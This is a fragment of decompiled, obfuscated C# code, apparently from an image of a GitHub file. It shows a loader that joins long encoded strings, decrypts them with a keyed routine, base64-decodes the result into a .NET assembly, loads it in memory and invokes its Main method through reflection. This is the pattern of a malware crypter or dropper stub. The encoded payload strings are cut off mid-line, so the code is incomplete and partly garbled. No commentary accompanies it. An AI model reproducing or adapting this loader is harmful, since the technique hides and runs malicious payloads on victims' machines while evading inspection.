 7 // Token: 0x06000013 RID: 19 RVA: 0x0000226C File Offset: 0x0000126C
8 public slltPRFubBnJACin()
9 {
10 string text = "02bc3.resources";
11 string text2 = "5de4f.png";
12 string text3 = "JV6tiESFB";
13 string str = "EF86472B8D467563EDE88C90FA91773BE3280063EDE5AA94FA91773B8D467963FDE88C94FA91773B8D467963EDE88C94FA91773B8D467963EDE88C94FA91773B8D467963EDE88C94FA91773B8D467
14 string str2 = "FAF9BA5C0CE371170DEEC3A7AD94A619558E6D521183DFE2FAFA927B0D8E567969EDF88C94FAA7773B8955006C83CEE2B2F49D7F3B8D467963EAC3A797FA91773B8
15 string name = "Main";
16 string dalen = str + str2 + "F98FF7807F2D80621747EAE880A783817F08F4400013EDE88C9EF0FB453D87440C63EDE8BFB6FDB90533FF6F7969E791A292F0E8411580707963E
15BEDEF9FA3EA887C1495607A61CDF19F91D9E20348965F7212F6F18494E9E2604A9D695412F6F18094EA887C03955F5363FD9BF4A2DE81742FAE375457C8ED80ACFA955A0E95505C4
17 string text4 = xETAwFeLOOxPopOlpm.Paresh(dalen, "ocaq3ATHyvwl");
18 byte[] rawAssembly = (byte[])Type.GetType("System.Convert").InvokeMember("FromBase64String", BindingFlags.InvokeMethod, null, null, new object[]
19 {
20 text4
21 });
22 Assembly assembly = Assembly.Load(rawAssembly);
23 Type type = assembly.GetTypes()[0];
24 object obj = new object[]
25 {
26 text,
27 text2,
28 text3,
29 null
30 };
31 type.InvokeMember(name, BindingFlags.InvokeMethod, null, null, (object[])obj);
32 Environment.Exit(0);
33 }